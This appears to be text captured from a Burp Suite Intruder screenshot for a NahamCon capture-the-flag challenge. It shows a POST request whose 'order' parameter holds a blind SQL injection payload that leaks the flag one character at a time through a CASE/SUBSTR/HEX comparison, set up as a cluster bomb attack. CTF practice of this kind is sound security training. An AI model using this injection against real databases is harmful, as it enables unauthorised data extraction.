 Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://challenge.nahamcon.com:32394 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:32394
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://challenge.nahamcon.com:32394
10 Connection: close
11 Referer: http://challenge.nahamcon.com:32394/
12 Upgrade-Insecure-Requests: 1
13
14 search=a&order=(SELECT+CASE+WHEN+(SELECT+HEX(SUBSTR(flag,+§pos§,+1))+FROM+flag)+%3d+HEX('§char§')+THEN+atomic_number+ELSE+name+END)